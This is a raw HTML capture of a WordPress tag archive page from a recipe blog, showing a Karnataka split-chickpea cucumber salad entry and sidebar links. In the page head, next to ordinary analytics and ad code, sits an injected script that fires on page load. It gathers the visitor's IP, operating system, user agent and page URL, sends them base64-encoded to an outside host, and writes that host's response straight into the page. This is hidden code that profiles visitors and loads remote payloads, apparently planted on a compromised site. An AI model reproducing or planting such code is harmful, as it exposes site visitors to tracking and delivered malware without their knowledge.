

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari
body_size: 71134
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kadalebele Sauthekayi Kosambari Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kadalebele Sauthekayi Kosambari Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari#webpage","url":"https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari","name":"Kadalebele Sauthekayi Kosambari Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari","url":"https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari","name":"Kadalebele Sauthekayi Kosambari"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Kadalebele Sauthekayi Kosambari Tag Feed" href="https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/2042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-kadalebele-sauthekayi-kosambari tag-2042 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-7753 post type-post status-publish format-standard has-post-thumbnail category-salads tag-channa-dal-cucumber-kachumbar tag-kadalebele-sauthekayi-kosambari tag-kosambari tag-kuchambar tag-lentil-cucumber-salad tag-salad tag-split-chikpea-cucumber-salad entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/salads/kadalebele-sauthekayi-kosambari">Kadalebele Sauthekayi Kosambari &#8211; Channa Dal Cucumber Kachumbar &#8211; Split Chikpea Cucumber Salad</a></h2>
<p class="entry-meta"><time class="entry-time">September 23, 2009</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/salads/kadalebele-sauthekayi-kosambari#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/salads/kadalebele-sauthekayi-kosambari" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2009/09/Kadalebele-Kosambari-266x160.jpg" class="alignleft post-image entry-image" alt="Kadalebele Kosambari" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2009/09/Kadalebele-Kosambari-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2009/09/Kadalebele-Kosambari-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Kadalebele Sauthekayi Kosambari is a salad prepared using soaked Bengal Gram Dal and Cucumber. It is prepared during festivals and all auspicious occasions.

Cuisine: Karnataka

Time required: 10 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/salads/kadalebele-sauthekayi-kosambari" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/salads" rel="category tag">Salads</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/channa-dal-cucumber-kachumbar" rel="tag">Channa Dal Cucumber Kachumbar</a>, <a href="https://www.itslife.in/tag/kadalebele-sauthekayi-kosambari" rel="tag">Kadalebele Sauthekayi Kosambari</a>, <a href="https://www.itslife.in/tag/kosambari" rel="tag">Kosambari</a>, <a href="https://www.itslife.in/tag/kuchambar" rel="tag">Kuchambar</a>, <a href="https://www.itslife.in/tag/lentil-cucumber-salad" rel="tag">Lentil Cucumber Salad</a>, <a href="https://www.itslife.in/tag/salad" rel="tag">Salad</a>, <a href="https://www.itslife.in/tag/split-chikpea-cucumber-salad" rel="tag">Split Chikpea Cucumber Salad</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 